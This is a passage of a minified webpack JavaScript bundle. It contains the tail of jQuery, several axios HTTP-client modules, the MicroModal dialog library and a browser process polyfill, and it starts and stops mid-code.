o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,r=ce.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:e[t]=n:r&&"get"in r&&null!==(o=r.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):yt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),oe.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(e){var t,n,o,r,i,a;return re(e)?this.each(function(t){ce(this).addClass(e.call(this,t,z(this)))}):(t=U(e)).length?this.each(function(){if(o=z(this),n=1===this.nodeType&&" "+$(o)+" "){for(i=0;i<t.length;i++)r=t[i],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=$(n),o!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,o,r,i,a;return re(e)?this.each(function(t){ce(this).removeClass(e.call(this,t,z(this)))}):arguments.length?(t=U(e)).length?this.each(function(){if(o=z(this),n=1===this.nodeType&&" "+$(o)+" "){for(i=0;i<t.length;i++)for(r=t[i];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");a=$(n),o!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,t){var n,o,r,i,a=typeof e,s="string"===a||Array.isArray(e);return re(e)?this.each(function(n){ce(this).toggleClass(e.call(this,n,z(this),t),t)}):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=U(e),this.each(function(){if(s)for(i=ce(this),r=0;r<n.length;r++)o=n[r],i.hasClass(o)?i.removeClass(o):i.addClass(o);else void 0!==e&&"boolean"!==a||((o=z(this))&&Oe.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||!1===e?"":Oe.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&-1<(" "+$(z(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;ce.fn.extend({val:function(e){var t,n,o,r=this[0];return arguments.length?(o=re(e),this.each(function(n){var r;1===this.nodeType&&(null==(r=o?e.call(this,n,ce(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=ce.map(r,function(e){return null==e?"":e+""})),(t=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))})):r?(t=ce.valHooks[r.type]||ce.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(xt,""):null==n?"":n:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:$(ce.text(e))}},select:{get:function(e){var t,n,o,r=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?i+1:r.length;for(o=i<0?l:a?i:0;o<l;o++)if(((n=r[o]).selected||o===i)&&!n.disabled&&(!n.parentNode.disabled||!c(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,o,r=e.options,i=ce.makeArray(t),a=r.length;a--;)((o=r[a]).selected=-1<ce.inArray(ce.valHooks.option.get(o),i))&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},oe.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var wt=/^(?:focusinfocus|focusoutblur)$/,_t=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,o){var r,a,s,l,u,c,d,f,p=[n||ae],h=ee.call(e,"type")?e.type:e,m=ee.call(e,"namespace")?e.namespace.split("."):[];if(a=f=s=n=n||ae,3!==n.nodeType&&8!==n.nodeType&&!wt.test(h+ce.event.triggered)&&(-1<h.indexOf(".")&&(h=(m=h.split(".")).shift(),m.sort()),u=h.indexOf(":")<0&&"on"+h,(e=e[ce.expando]?e:new ce.Event(h,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),d=ce.event.special[h]||{},o||!d.trigger||!1!==d.trigger.apply(n,t))){if(!o&&!d.noBubble&&!ie(n)){for(l=d.delegateType||h,wt.test(l+h)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(n.ownerDocument||ae)&&p.push(s.defaultView||s.parentWindow||i)}for(r=0;(a=p[r++])&&!e.isPropagationStopped();)f=a,e.type=1<r?l:d.bindType||h,(c=(Oe.get(a,"events")||Object.create(null))[e.type]&&Oe.get(a,"handle"))&&c.apply(a,t),(c=u&&a[u])&&c.apply&&je(a)&&(e.result=c.apply(a,t),!1===e.result&&e.preventDefault());return e.type=h,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),t)||!je(n)||u&&re(n[h])&&!ie(n)&&((s=n[u])&&(n[u]=null),ce.event.triggered=h,e.isPropagationStopped()&&f.addEventListener(h,_t),n[h](),e.isPropagationStopped()&&f.removeEventListener(h,_t),ce.event.triggered=void 0,s&&(n[u]=s)),e.result}},simulate:function(e,t,n){var o=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(o,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var Ct,Tt=/\[\]$/,kt=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;ce.param=function(e,t){var n,o=[],r=function(e,t){var n=re(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){r(this.name,this.value)});else for(n in e)W(n,e[n],t,r);return o.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Et.test(this.nodeName)&&!St.test(e)&&(this.checked||!Ye.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}}),ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(re(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return re(e)?this.each(function(t){ce(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ce(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=re(e);return this.each(function(n){ce(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},oe.createHTMLDocument=((Ct=ae.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ct.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(oe.createHTMLDocument?((o=(t=ae.implementation.createHTMLDocument("")).createElement("base")).href=ae.location.href,t.head.appendChild(o)):t=ae),i=!n&&[],(r=_e.exec(e))?[t.createElement(r[1])]:(r=k([e],t,i),i&&i.length&&ce(i).remove(),ce.merge([],r.childNodes)));var o,r,i},ce.offset={setOffset:function(e,t,n){var o,r,i,a,s,l,u=ce.css(e,"position"),c=ce(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),i=ce.css(e,"top"),l=ce.css(e,"left"),("absolute"===u||"fixed"===u)&&-1<(i+l).indexOf("auto")?(a=(o=c.position()).top,r=o.left):(a=parseFloat(i)||0,r=parseFloat(l)||0),re(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+r),"using"in t?t.using.call(e,d):c.css(d)}},ce.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ce.offset.setOffset(this,e,t)});var t,n,o=this[0];return o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],r={top:0,left:0};if("fixed"===ce.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((r=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),r.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-ce.css(o,"marginTop",!0),left:t.left-r.left-ce.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ce.css(e,"position");)e=e.offsetParent;return e||He})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ce.fn[e]=function(o){return Le(this,function(e,o,r){var i;if(ie(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===r)return i?i[t]:e[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):e[o]=r},e,o,arguments.length)}}),ce.each(["top","left"],function(e,t){ce.cssHooks[t]=F(oe.pixelPosition,function(e,n){if(n)return n=B(e,t),ot.test(n)?ce(e).position()[t]+"px":n})}),ce.each({Height:"height",Width:"width"},function(e,t){ce.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,o){ce.fn[o]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return Le(this,function(t,n,r){var i;return ie(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?ce.css(t,n,s):ce.style(t,n,r,s)},t,a?r:void 0,a)}})}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ce.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}});var Dt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,o,r;if("string"==typeof t&&(n=e[t],t=e,e=n),re(e))return o=Y.call(arguments,2),(r=function(){return e.apply(t||this,o.concat(Y.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,r},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=c,ce.isFunction=re,ce.isWindow=ie,ce.camelCase=b,ce.type=l,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(Dt,"$1")},n("nErl")&&(o=[],void 0!==(r=function(){return ce}.apply(t,o))&&(e.exports=r));var At=i.jQuery,Lt=i.$;return ce.noConflict=function(e){return i.$===ce&&(i.$=Lt),e&&i.jQuery===ce&&(i.jQuery=At),ce},void 0===a&&(i.jQuery=i.$=ce),ce})},DQCr:function(e,t,n){"use strict";function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var r=n("cGG2");e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},DUeU:function(e,t,n){"use strict";var o=n("cGG2");e.exports=function(e,t){t=t||{};var n={},r=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];o.forEach(r,function(e){void 0!==t[e]&&(n[e]=t[e])}),o.forEach(i,function(r){o.isObject(t[r])?n[r]=o.deepMerge(e[r],t[r]):void 0!==t[r]?n[r]=t[r]:o.isObject(e[r])?n[r]=o.deepMerge(e[r]):void 0!==e[r]&&(n[r]=e[r])}),o.forEach(a,function(o){void 0!==t[o]?n[o]=t[o]:void 0!==e[o]&&(n[o]=e[o])});var s=r.concat(i).concat(a),l=Object.keys(t).filter(function(e){return-1===s.indexOf(e)});return o.forEach(l,function(o){void 0!==t[o]?n[o]=t[o]:void 0!==e[o]&&(n[o]=e[o])}),n}},FtD3:function(e,t,n){"use strict";var o=n("t8qj");e.exports=function(e,t,n,r,i){var a=new Error(e);return o(a,t,n,r,i)}},GHBc:function(e,t,n){"use strict";var o=n("cGG2");e.exports=o.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(r.setAttribute("href",t),t=r.href),r.setAttribute("href",t),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");return t=e(window.location.href),function(n){var r=o.isString(n)?e(n):n;return r.protocol===t.protocol&&r.host===t.host}}():function(){return function(){return!0}}()},JNfk:function(e,t,n){!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function t(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?n(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var o,r,i,a,s,l=(o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],r=function(){function n(e){var o=e.targetModal,r=e.triggers,i=void 0===r?[]:r,a=e.onShow,s=void 0===a?function(){}:a,l=e.onClose,u=void 0===l?function(){}:l,c=e.openTrigger,d=void 0===c?"data-micromodal-trigger":c,f=e.closeTrigger,p=void 0===f?"data-micromodal-close":f,h=e.openClass,m=void 0===h?"is-open":h,g=e.disableScroll,v=void 0!==g&&g,y=e.disableFocus,b=void 0!==y&&y,x=e.awaitCloseAnimation,w=void 0!==x&&x,_=e.awaitOpenAnimation,C=void 0!==_&&_,T=e.debugMode,k=void 0!==T&&T;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.modal=document.getElementById(o),this.config={debugMode:k,disableScroll:v,openTrigger:d,closeTrigger:p,openClass:m,onShow:s,onClose:u,awaitCloseAnimation:w,awaitOpenAnimation:C,disableFocus:b},i.length>0&&this.registerTriggers.apply(this,t(i)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}var r,i;return r=n,(i=[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];n.filter(Boolean).forEach(function(t){t.addEventListener("click",function(t){return e.showModal(t)})})}},{key:"showModal",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var n=function t(){e.modal.removeEventListener("animationend",t,!1),e.setFocusToFirstNode()};this.modal.addEventListener("animationend",n,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}},{key:"closeModal",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,e),this.config.awaitCloseAnimation){var n=this.config.openClass;this.modal.addEventListener("animationend",function e(){t.classList.remove(n),t.removeEventListener("animationend",e,!1)},!1)}else t.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){(e.target.hasAttribute(this.config.closeTrigger)||e.target.parentNode.hasAttribute(this.config.closeTrigger))&&(e.preventDefault(),e.stopPropagation(),this.closeModal(e))}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.retainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(o);return Array.apply(void 0,t(e))}},{key:"setFocusToFirstNode",value:function(){var e=this;if(!this.config.disableFocus){var t=this.getFocusableNodes();if(0!==t.length){var n=t.filter(function(t){return!t.hasAttribute(e.config.closeTrigger)});n.length>0&&n[0].focus(),0===n.length&&t[0].focus()}}}},{key:"retainFocus",value:function(e){var t=this.getFocusableNodes();if(0!==t.length)if(t=t.filter(function(e){return null!==e.offsetParent}),this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&t.length>0&&n===t.length-1&&(t[0].focus(),e.preventDefault())}else t[0].focus()}}])&&e(r.prototype,i),n}(),i=null,a=function(e){if(!document.getElementById(e))return!1},s=function(e,t){if(function(e){e.length}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var n=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),o=t(document.querySelectorAll("[".concat(n.openTrigger,"]"))),a=function(e,t){var n=[];return e.forEach(function(e){var o=e.attributes[t].value;void 0===n[o]&&(n[o]=[]),n[o].push(e)}),n}(o,n.openTrigger);if(!0!==n.debugMode||!1!==s(o,a))for(var l in a){var u=a[l];n.targetModal=l,n.triggers=t(u),i=new r(n)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(i&&i.removeEventListeners(),(i=new r(n)).showModal())},close:function(e){e?i.closeModalById(e):i.closeModal()}});return"undefined"!=typeof window&&(window.MicroModal=l),l})},"JP+z":function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),o=0;o<n.length;o++)n[o]=arguments[o];return e.apply(t,n)}}},KCLY:function(e,t,n){"use strict";(function(t){function o(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var r=n("cGG2"),i=n("5VQ+"),a={"Content-Type":"application/x-www-form-urlencoded"},s={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n("7GwW"):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(e=n("7GwW")),e}(),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(o(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(o(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(e){s.headers[e]={}}),r.forEach(["post","put","patch"],function(e){s.headers[e]=r.merge(a)}),e.exports=s}).call(t,n("W2nU"))},"Oi+a":function(e,t,n){"use strict";var o=n("dIwP"),r=n("qRfI");e.exports=function(e,t){return e&&!o(t)?r(e,t):t}},TNV1:function(e,t,n){"use strict";var o=n("cGG2");e.exports=function(e,t,n){return o.forEach(n,function(n){e=n(e,t)}),e}},W2nU:function(e,t){function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function r(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function i(e){if(d===clearTimeout)return clearTimeout(e);if((d===o||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(e);try{return d(e)}catch(t){try{return d.call(null,e)}catch(t){return d.call(this,e)}}}function a(){m&&p&&(m=!1,p.length?h=p.concat(h):g=-1,h.length&&s())}function s(){if(!m){var e=r(a);m=!0;for(var t=h.length;t;){for(p=h,h=[];++g<t;)p&&p[g].run();g=-1,t=h.length}p=null,m=!1,i(e)}}function l(e,t){this.fun=e,this.array=t}function u(){}var c,d,f=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(e){c=n}try{d="function"==typeof clearTimeout?clearTimeout:o}catch(e){d=o}}();var p,h=[],m=!1,g=-1;f.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new l(e,t)),1!==h.length||m||r(s)},l.prototype.run=function(){this.fun.apply(null,this.array)},f.title="browser",f.browser=!0,f.env={},f.argv=[],f.version="",f.versions={},f.on=u,f.addListener=u,f.once=u,f.off=u,f.removeListener=u,f.removeAllListeners=u,f.emit=u,f.prependListener=u,f.prependOnceListener=u,f.listeners=function(e){return[]},f.binding=function(e){throw new Error("process.binding is not supported")},f.cwd=function(){return"/"},f.chdir=function(e){throw new Error("process.chdir is not supported")},f.umask=function(){return 0}},XmWM:function(e,t,n){"use strict";function o(e){this.defaults=e,this.interceptors={request:new a,response:new a}}var r=n("cGG2"),i=n("DQCr"),a=n("fuGk"),s=n("xLtR"),l=n("DUeU");o.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=l(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[s,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},o.prototype.getUri=function(e){return e=l(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(e){o.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}}),r.forEach(["post","put","patch"],function(e){o.prototype[e]=function(t,n,o){return this.request(r.merge(o||{},{method:e,url:t,data:n}))}}),e.exports=o},cGG2:function(e,t,n){"use strict";function o(e){return"[object Array]"===k.call(e)}function r(e){return void 0===e}function i(e){return null!==e&&!r(e)&&null!==e.constructor&&!r(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function a(e){return"[object ArrayBuffer]"===k.call(e)}function s(e){return"undefined"!=typeof FormData&&e instanceof FormData}function l(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function u(e){return"string"==typeof e}function c(e){return"number"==typeof e}function d(e){return null!==e&&"object"==typeof e}function f(e){return"[object Date]"===k.call(e)}function p(e){return"[object File]"===k.call(e)}function h(e){return"[object Blob]"===k.call(e)}function m(e){return"[object Function]"===k.call(e)}function g(e){return d(e)&&m(e.pipe)}function v(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function y(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)}function x(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function w(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=w(t[n],e):t[n]=e}for(var t={},n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function _(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=_(t[n],e):t[n]="object"==typeof e?_({},e):e}for(var t={},n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function C(e,t,n){return x(t,function(t,o){e[o]=n&&"function"==typeof t?T(t,n):t}),e}var T=n("JP+z"),k=Object.prototype.toString;e.exports={isArray:o,isArrayBuffer:a,isBuffer:i,isFormData:s,isArrayBufferView:l,isString:u,isNumber:c,isObject:d,isUndefined:r,isDate:f,isFile:p,isBlob:h,isFunction:m,isStream:g,isURLSearchParams:v,isStandardBrowserEnv:b,forEach:x,merge:w,deepMerge:_,extend:C,trim:y}},cWxy:function(e,t,n){"use strict";function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}var r=n("dVOP");o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o},dIwP:function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},dVOP:function(e,t,n){"use strict";function o(e){this.message=e}o.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},o.prototype.__CANCEL__=!0,e.exports=o},fuGk:function(e,t,n){"use strict";function o(){this.handlers=[]}var r=n("cGG2");o.prototype.use=function(e,t){return 